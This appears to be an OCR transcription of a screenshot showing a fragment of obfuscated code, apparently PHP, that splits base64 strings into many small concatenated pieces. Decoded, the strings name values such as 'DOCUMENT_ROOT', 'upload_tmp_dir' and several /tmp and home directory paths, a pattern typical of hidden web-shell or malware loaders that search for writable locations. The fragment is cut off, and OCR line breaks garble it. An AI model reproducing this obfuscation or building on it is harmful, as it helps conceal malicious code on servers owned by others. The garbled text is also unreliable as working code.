
xz'
.
'ZSI7'
.
'a'
.
'ToxM'
.
'jt'
.
'zOjQ6ImF1dG8'
.
'i
O2k'
.
'6M'
.
'TM7c'
.
'zowOiI'
.
'iO319'
,
'QlRM'
.
'X1
VTRVIy'
,
'QlRMX1VT'
.
'R'
.
'VI'
.
'z'
,
'QlR
M'
.
'X'
.
'1VTR'
.
'VI0'
,
''
.
'QlRM'
.
'X1VT'
.
'RV'
.
'I
1'
,
'Ql'
.
'RMX'
.
'1V'
.
'TRVI1N'
.
'Q=='
,
'Q'
.
'lRMX1
VTRVI'
.
'2'
,
''
.
'QlRMX'
.
'05PT'
.
'0I='
,
'QlRM
X'
.
'0hJ'
.
'REU='
,
'QlRMX0NI'
.
'QVJTR'
.
'VQ='
,
'Ql
RMX1RJT1B'
.
'ES'
.
'VI'
.
'='
,
''
.
'Y'
.
'm1y'
,
'Ql
R'
.
'MX1V'
.
'TR'
.
'V'
.
'Iy'
,
'ZmF'
.
'sc2U='
,
'QlRMX
1VTRVIz'
,
''
.
'ZmFsc'
.
'2'
.
'U'
.
'='
,
'QlRMX1VT
R'
.
'VI0'
,
'ZmFsc2U='
,
'Q'
.
'lRMX1VTRVI1'
,
'ZmFsc
2U='
,
'QlR'
.
'M'
.
'X1V'
.
'T'
.
'RVI1N'
.
'Q=='
,
'Zm
F'
.
'sc2U'
.
'='
,
'Q'
.
'l'
.
'RMX1VTRVI'
.
'2'
,
'ZmFsc
2U='
,
'Q'
.
'lRM'
.
'X05PT0'
.
'I='
,
'ZmFsc2U='
,
'Q
l'
.
'RMX0hJREU='
,
'ZmFsc2'
.
'U='
,
''
.
'QlR
M'
.
'X'
.
'0NIQVJTR'
.
'VQ'
.
'='
,
'YXV0bw=='
,
'Q
l'
.
'RM'
.
'X1RJT1BES'
.
'VI='
,
'Z'
.
'mFsc2U
='
,
''
.
'Lw'
.
'=='
,
''
.
'Lw'
.
'=='
,
''
.
'dXB'
.
'sb2F
k'
.
'X3Rt'
.
'cF9ka'
.
'XI='
,
'Lw=='
,
''
.
'L'
.
'3RtcC
8'
.
'='
,
''
.
'L3Vzci9'
.
'ob'
.
'2'
.
'1lL3V'
.
'lcnN
i'
.
'bGluL3'
.
'Rt'
.
'cC8='
,
'L3Vzc'
.
'i9ob2
1'
.
'l'
.
'L3Rtc'
.
'C'
.
'8='
,
'L3V'
.
'zci9'
.
'sb2Nhb
C90b'
.
'XAv'
,
'L3Z'
.
'hci9ob21lL3'
.
'RtcC8='
,
'L3
Zhci90b'
.
'XAv'
,
'L2hvbWUv'
.
'dG1wL'
.
'w=='
,
'RE9
DVU1FTlRfU'
.
'k9PVA=='
,
''
.
'L'
.
'3RtcC8='
,
''
.
'R